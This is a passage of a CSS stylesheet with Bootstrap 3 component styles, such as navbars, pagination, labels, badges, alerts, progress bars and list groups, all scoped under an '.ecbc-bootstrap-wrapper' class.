    background-color: transparent;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-toggle {
    border-color: #ddd;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-toggle:hover,
.ecbc-bootstrap-wrapper .navbar-default .navbar-toggle:focus {
    background-color: #ddd;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-collapse,
.ecbc-bootstrap-wrapper .navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > .open > a,
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > .open > a:hover,
.ecbc-bootstrap-wrapper .navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .ecbc-bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .ecbc-bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .ecbc-bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .ecbc-bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .ecbc-bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .ecbc-bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .ecbc-bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .ecbc-bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .ecbc-bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-link {
    color: #777;
}
.ecbc-bootstrap-wrapper .navbar-default .navbar-link:hover {
    color: #333;
}
.ecbc-bootstrap-wrapper .navbar-default .btn-link {
    color: #777;
}
.ecbc-bootstrap-wrapper .navbar-default .btn-link:hover,
.ecbc-bootstrap-wrapper .navbar-default .btn-link:focus {
    color: #333;
}
.ecbc-bootstrap-wrapper .navbar-default .btn-link[disabled]:hover,
.ecbc-bootstrap-wrapper fieldset[disabled] .navbar-default .btn-link:hover,
.ecbc-bootstrap-wrapper .navbar-default .btn-link[disabled]:focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.ecbc-bootstrap-wrapper .navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-brand:hover,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > li > a:hover,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > .active > a,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > .active > a:hover,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #080808;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > .disabled > a,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > .disabled > a:hover,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-toggle {
    border-color: #333;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-toggle:hover,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-collapse,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-form {
    border-color: #101010;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > .open > a,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > .open > a:hover,
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #080808;
    }
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .ecbc-bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.ecbc-bootstrap-wrapper .navbar-inverse .navbar-link:hover {
    color: #fff;
}
.ecbc-bootstrap-wrapper .navbar-inverse .btn-link {
    color: #9d9d9d;
}
.ecbc-bootstrap-wrapper .navbar-inverse .btn-link:hover,
.ecbc-bootstrap-wrapper .navbar-inverse .btn-link:focus {
    color: #fff;
}
.ecbc-bootstrap-wrapper .navbar-inverse .btn-link[disabled]:hover,
.ecbc-bootstrap-wrapper fieldset[disabled] .navbar-inverse .btn-link:hover,
.ecbc-bootstrap-wrapper .navbar-inverse .btn-link[disabled]:focus,
.ecbc-bootstrap-wrapper fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.ecbc-bootstrap-wrapper .breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .breadcrumb > li {
    display: inline-block;
}
.ecbc-bootstrap-wrapper .breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.ecbc-bootstrap-wrapper .breadcrumb > .active {
    color: #777;
}
.ecbc-bootstrap-wrapper .pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .pagination > li {
    display: inline;
}
.ecbc-bootstrap-wrapper .pagination > li > a,
.ecbc-bootstrap-wrapper .pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.ecbc-bootstrap-wrapper .pagination > li:first-child > a,
.ecbc-bootstrap-wrapper .pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.ecbc-bootstrap-wrapper .pagination > li:last-child > a,
.ecbc-bootstrap-wrapper .pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.ecbc-bootstrap-wrapper .pagination > li > a:hover,
.ecbc-bootstrap-wrapper .pagination > li > span:hover,
.ecbc-bootstrap-wrapper .pagination > li > a:focus,
.ecbc-bootstrap-wrapper .pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.ecbc-bootstrap-wrapper .pagination > .active > a,
.ecbc-bootstrap-wrapper .pagination > .active > span,
.ecbc-bootstrap-wrapper .pagination > .active > a:hover,
.ecbc-bootstrap-wrapper .pagination > .active > span:hover,
.ecbc-bootstrap-wrapper .pagination > .active > a:focus,
.ecbc-bootstrap-wrapper .pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}
.ecbc-bootstrap-wrapper .pagination > .disabled > span,
.ecbc-bootstrap-wrapper .pagination > .disabled > span:hover,
.ecbc-bootstrap-wrapper .pagination > .disabled > span:focus,
.ecbc-bootstrap-wrapper .pagination > .disabled > a,
.ecbc-bootstrap-wrapper .pagination > .disabled > a:hover,
.ecbc-bootstrap-wrapper .pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}
.ecbc-bootstrap-wrapper .pagination-lg > li > a,
.ecbc-bootstrap-wrapper .pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.ecbc-bootstrap-wrapper .pagination-lg > li:first-child > a,
.ecbc-bootstrap-wrapper .pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.ecbc-bootstrap-wrapper .pagination-lg > li:last-child > a,
.ecbc-bootstrap-wrapper .pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.ecbc-bootstrap-wrapper .pagination-sm > li > a,
.ecbc-bootstrap-wrapper .pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.ecbc-bootstrap-wrapper .pagination-sm > li:first-child > a,
.ecbc-bootstrap-wrapper .pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.ecbc-bootstrap-wrapper .pagination-sm > li:last-child > a,
.ecbc-bootstrap-wrapper .pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.ecbc-bootstrap-wrapper .pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.ecbc-bootstrap-wrapper .pager li {
    display: inline;
}
.ecbc-bootstrap-wrapper .pager li > a,
.ecbc-bootstrap-wrapper .pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.ecbc-bootstrap-wrapper .pager li > a:hover,
.ecbc-bootstrap-wrapper .pager li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.ecbc-bootstrap-wrapper .pager .next > a,
.ecbc-bootstrap-wrapper .pager .next > span {
    float: right;
}
.ecbc-bootstrap-wrapper .pager .previous > a,
.ecbc-bootstrap-wrapper .pager .previous > span {
    float: left;
}
.ecbc-bootstrap-wrapper .pager .disabled > a,
.ecbc-bootstrap-wrapper .pager .disabled > a:hover,
.ecbc-bootstrap-wrapper .pager .disabled > a:focus,
.ecbc-bootstrap-wrapper .pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
.ecbc-bootstrap-wrapper a.label:hover,
.ecbc-bootstrap-wrapper a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.ecbc-bootstrap-wrapper .label:empty {
    display: none;
}
.ecbc-bootstrap-wrapper .btn .label {
    position: relative;
    top: -1px;
}
.ecbc-bootstrap-wrapper .label-default {
    background-color: #777;
}
.ecbc-bootstrap-wrapper .label-default[href]:hover,
.ecbc-bootstrap-wrapper .label-default[href]:focus {
    background-color: #5e5e5e;
}
.ecbc-bootstrap-wrapper .label-primary {
    background-color: #337ab7;
}
.ecbc-bootstrap-wrapper .label-primary[href]:hover,
.ecbc-bootstrap-wrapper .label-primary[href]:focus {
    background-color: #286090;
}
.ecbc-bootstrap-wrapper .label-success {
    background-color: #5cb85c;
}
.ecbc-bootstrap-wrapper .label-success[href]:hover,
.ecbc-bootstrap-wrapper .label-success[href]:focus {
    background-color: #449d44;
}
.ecbc-bootstrap-wrapper .label-info {
    background-color: #5bc0de;
}
.ecbc-bootstrap-wrapper .label-info[href]:hover,
.ecbc-bootstrap-wrapper .label-info[href]:focus {
    background-color: #31b0d5;
}
.ecbc-bootstrap-wrapper .label-warning {
    background-color: #f0ad4e;
}
.ecbc-bootstrap-wrapper .label-warning[href]:hover,
.ecbc-bootstrap-wrapper .label-warning[href]:focus {
    background-color: #ec971f;
}
.ecbc-bootstrap-wrapper .label-danger {
    background-color: #d9534f;
}
.ecbc-bootstrap-wrapper .label-danger[href]:hover,
.ecbc-bootstrap-wrapper .label-danger[href]:focus {
    background-color: #c9302c;
}
.ecbc-bootstrap-wrapper .badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px;
}
.ecbc-bootstrap-wrapper .badge:empty {
    display: none;
}
.ecbc-bootstrap-wrapper .btn .badge {
    position: relative;
    top: -1px;
}
.ecbc-bootstrap-wrapper .btn-xs .badge,
.ecbc-bootstrap-wrapper .btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}
.ecbc-bootstrap-wrapper a.badge:hover,
.ecbc-bootstrap-wrapper a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.ecbc-bootstrap-wrapper .list-group-item.active > .badge,
.ecbc-bootstrap-wrapper .nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.ecbc-bootstrap-wrapper .list-group-item > .badge {
    float: right;
}
.ecbc-bootstrap-wrapper .list-group-item > .badge + .badge {
    margin-right: 5px;
}
.ecbc-bootstrap-wrapper .nav-pills > li > a > .badge {
    margin-left: 3px;
}
.ecbc-bootstrap-wrapper .jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.ecbc-bootstrap-wrapper .jumbotron h1,
.ecbc-bootstrap-wrapper .jumbotron .h1 {
    color: inherit;
}
.ecbc-bootstrap-wrapper .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.ecbc-bootstrap-wrapper .jumbotron > hr {
    border-top-color: #d5d5d5;
}
.ecbc-bootstrap-wrapper .container .jumbotron,
.ecbc-bootstrap-wrapper .container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px;
}
.ecbc-bootstrap-wrapper .jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .ecbc-bootstrap-wrapper .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .ecbc-bootstrap-wrapper .container .jumbotron,
    .ecbc-bootstrap-wrapper .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .ecbc-bootstrap-wrapper .jumbotron h1,
    .ecbc-bootstrap-wrapper .jumbotron .h1 {
        font-size: 63px;
    }
}
.ecbc-bootstrap-wrapper .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border 0.2s ease-in-out;
    -o-transition: border 0.2s ease-in-out;
    transition: border 0.2s ease-in-out;
}
.ecbc-bootstrap-wrapper .thumbnail > img,
.ecbc-bootstrap-wrapper .thumbnail a > img {
    margin-right: auto;
    margin-left: auto;
}
.ecbc-bootstrap-wrapper a.thumbnail:hover,
.ecbc-bootstrap-wrapper a.thumbnail:focus,
.ecbc-bootstrap-wrapper a.thumbnail.active {
    border-color: #337ab7;
}
.ecbc-bootstrap-wrapper .thumbnail .caption {
    padding: 9px;
    color: #333;
}
.ecbc-bootstrap-wrapper .alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.ecbc-bootstrap-wrapper .alert h4 {
    margin-top: 0;
    color: inherit;
}
.ecbc-bootstrap-wrapper .alert .alert-link {
    font-weight: bold;
}
.ecbc-bootstrap-wrapper .alert > p,
.ecbc-bootstrap-wrapper .alert > ul {
    margin-bottom: 0;
}
.ecbc-bootstrap-wrapper .alert > p + p {
    margin-top: 5px;
}
.ecbc-bootstrap-wrapper .alert-dismissable,
.ecbc-bootstrap-wrapper .alert-dismissible {
    padding-right: 35px;
}
.ecbc-bootstrap-wrapper .alert-dismissable .close,
.ecbc-bootstrap-wrapper .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.ecbc-bootstrap-wrapper .alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.ecbc-bootstrap-wrapper .alert-success hr {
    border-top-color: #c9e2b3;
}
.ecbc-bootstrap-wrapper .alert-success .alert-link {
    color: #2b542c;
}
.ecbc-bootstrap-wrapper .alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.ecbc-bootstrap-wrapper .alert-info hr {
    border-top-color: #a6e1ec;
}
.ecbc-bootstrap-wrapper .alert-info .alert-link {
    color: #245269;
}
.ecbc-bootstrap-wrapper .alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.ecbc-bootstrap-wrapper .alert-warning hr {
    border-top-color: #f7e1b5;
}
.ecbc-bootstrap-wrapper .alert-warning .alert-link {
    color: #66512c;
}
.ecbc-bootstrap-wrapper .alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.ecbc-bootstrap-wrapper .alert-danger hr {
    border-top-color: #e4b9c0;
}
.ecbc-bootstrap-wrapper .alert-danger .alert-link {
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.ecbc-bootstrap-wrapper .progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.ecbc-bootstrap-wrapper .progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.ecbc-bootstrap-wrapper .progress-striped .progress-bar,
.ecbc-bootstrap-wrapper .progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.ecbc-bootstrap-wrapper .progress.active .progress-bar,
.ecbc-bootstrap-wrapper .progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.ecbc-bootstrap-wrapper .progress-bar-success {
    background-color: #5cb85c;
}
.ecbc-bootstrap-wrapper .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.ecbc-bootstrap-wrapper .progress-bar-info {
    background-color: #5bc0de;
}
.ecbc-bootstrap-wrapper .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.ecbc-bootstrap-wrapper .progress-bar-warning {
    background-color: #f0ad4e;
}
.ecbc-bootstrap-wrapper .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.ecbc-bootstrap-wrapper .progress-bar-danger {
    background-color: #d9534f;
}
.ecbc-bootstrap-wrapper .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.ecbc-bootstrap-wrapper .media {
    margin-top: 15px;
}
.ecbc-bootstrap-wrapper .media:first-child {
    margin-top: 0;
}
.ecbc-bootstrap-wrapper .media,
.ecbc-bootstrap-wrapper .media-body {
    overflow: hidden;
    zoom: 1;
}
.ecbc-bootstrap-wrapper .media-body {
    width: 10000px;
}
.ecbc-bootstrap-wrapper .media-object {
    display: block;
}
.ecbc-bootstrap-wrapper .media-object.img-thumbnail {
    max-width: none;
}
.ecbc-bootstrap-wrapper .media-right,
.ecbc-bootstrap-wrapper .media > .pull-right {
    padding-left: 10px;
}
.ecbc-bootstrap-wrapper .media-left,
.ecbc-bootstrap-wrapper .media > .pull-left {
    padding-right: 10px;
}
.ecbc-bootstrap-wrapper .media-left,
.ecbc-bootstrap-wrapper .media-right,
.ecbc-bootstrap-wrapper .media-body {
    display: table-cell;
    vertical-align: top;
}
.ecbc-bootstrap-wrapper .media-middle {
    vertical-align: middle;
}
.ecbc-bootstrap-wrapper .media-bottom {
    vertical-align: bottom;
}
.ecbc-bootstrap-wrapper .media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.ecbc-bootstrap-wrapper .media-list {
    padding-left: 0;
    list-style: none;
}
.ecbc-bootstrap-wrapper .list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.ecbc-bootstrap-wrapper .list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}
.ecbc-bootstrap-wrapper .list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.ecbc-bootstrap-wrapper .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.ecbc-bootstrap-wrapper a.list-group-item,
.ecbc-bootstrap-wrapper button.list-group-item {
    color: #555;
}
.ecbc-bootstrap-wrapper a.list-group-item .list-group-item-heading,
.ecbc-bootstrap-wrapper button.list-group-item .list-group-item-heading {
    color: #333;
}
.ecbc-bootstrap-wrapper a.list-group-item:hover,
.ecbc-bootstrap-wrapper button.list-group-item:hover,
.ecbc-bootstrap-wrapper a.list-group-item:focus,
.ecbc-bootstrap-wrapper button.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
.ecbc-bootstrap-wrapper button.list-group-item {
    width: 100%;
    text-align: left;
}
.ecbc-bootstrap-wrapper .list-group-item.disabled,
.ecbc-bootstrap-wrapper .list-group-item.disabled:hover,
.ecbc-bootstrap-wrapper .list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.ecbc-bootstrap-wrapper .list-group-item.disabled .list-group-item-heading,
.ecbc-bootstrap-wrapper .list-group-item.disabled:hover .list-group-item-heading,
.ecbc-bootstrap-wrapper .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}
.ecbc-bootstrap-wrapper .list-group-item.disabled .list-group-item-text,
.ecbc-bootstrap-wrapper .list-group-item.disabled:hover .list-group-item-text,
.ecbc-bootstrap-wrapper .list-group-item.disabled:focus .list-group-item-text {
    color: #777;
}
.ecbc-bootstrap-wrapper .list-group-item.active,
.ecbc-bootstrap-wrapper .list-group-item.active:hover,
.ecbc-bootstrap-wrapper .list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.ecbc-bootstrap-wrapper .list-group-item.active .list-group-item-heading,
.ecbc-bootstrap-wrapper .list-group-item.active:hover .list-group-item-heading,
.ecbc-bootstrap-wrapper .list-group-item.active:focus .list-group-item-heading,
.ecbc-bootstrap-wrapper .list-group-item.active .list-group-item-heading > small,
.ecbc-bootstrap-wrapper .list-group-item.active:hover .list-group-item-heading > small,
.ecbc-bootstrap-wrapper .list-group-item.active:focus .list-group-item-heading > small,
.ecbc-bootstrap-wrapper .list-group-item.active .list-group-item-heading > .small,
.ecbc-bootstrap-wrapper .list-group-item.active:hover .list-group-item-heading > .small,
.ecbc-bootstrap-wrapper .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}
.ecbc-bootstrap-wrapper .list-group-item.active .list-group-item-text,
.ecbc-bootstrap-wrapper .list-group-item.active:hover .list-group-item-text,
.ecbc-bootstrap-wrapper .list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}
.ecbc-bootstrap-wrapper .list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
.ecbc-bootstrap-wrapper a.list-group-item-success,
.ecbc-bootstrap-wrapper button.list-group-item-success {
    color: #3c763d;
}
.ecbc-bootstrap-wrapper a.list-group-item-success .list-group-item-heading,
.ecbc-bootstrap-wrapper button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
.ecbc-bootstrap-wrapper a.list-group-item-success:hover,
.ecbc-bootstrap-wrapper button.list-group-item-success:hover,
.ecbc-bootstrap-wrapper a.list-group-item-success:focus,
.ecbc-bootstrap-wrapper button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}
.ecbc-bootstrap-wrapper a.list-group-item-success.active,
.ecbc-bootstrap-wrapper button.list-group-item-success.active,
.ecbc-bootstrap-wrapper a.list-group-item-success.active:hover,
.ecbc-bootstrap-wrapper button.list-group-item-success.active:hover,
.ecbc-bootstrap-wrapper a.list-group-item-success.active:focus,
.ecbc-bootstrap-wrapper button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.ecbc-bootstrap-wrapper .list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
.ecbc-bootstrap-wrapper a.list-group-item-info,
.ecbc-bootstrap-wrapper button.list-group-item-info {
    color: #31708f;
}
.ecbc-bootstrap-wrapper a.list-group-item-info .list-group-item-heading,
.ecbc-bootstrap-wrapper button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
.ecbc-bootstrap-wrapper a.list-group-item-info:hover,
.ecbc-bootstrap-wrapper button.list-group-item-info:hover,
